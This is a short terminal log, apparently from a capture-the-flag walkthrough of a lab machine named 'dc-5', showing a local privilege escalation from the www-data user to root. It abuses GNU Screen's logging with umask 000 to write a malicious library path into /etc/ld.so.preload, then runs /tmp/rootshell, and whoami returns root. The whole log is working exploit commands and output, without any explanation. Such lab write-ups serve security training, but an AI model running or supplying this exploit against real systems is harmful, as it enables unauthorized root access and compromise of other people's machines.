 www-data@dc-5:/tmp$ cd /etc
cd /etc
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
<-D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# whoami
whoami
root
#